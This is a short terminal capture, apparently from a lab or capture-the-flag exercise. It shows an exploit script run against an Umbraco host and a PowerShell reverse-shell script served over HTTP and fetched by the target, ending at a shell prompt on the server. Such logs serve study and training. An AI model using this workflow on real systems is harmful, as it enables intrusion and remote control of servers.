 ❯ python3 umbraco_exploit.py
Start
[]
❯ ls
compile_command.txt demo_1.gif Invoke-ConPtyShell.ps1 README.md
ConPtyShell.cs demo_2.gif LICENSE ResizeConsole.ps1
❯ nvim Invoke-ConPtyShell.ps1
❯ https
passwd:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.180 - - [04/Aug/2022 15:11:19] "GET /Invoke-ConPtyShell.ps1 HTTP/1.1" 200 -
W
PS C:\windows\system32\inetsrv>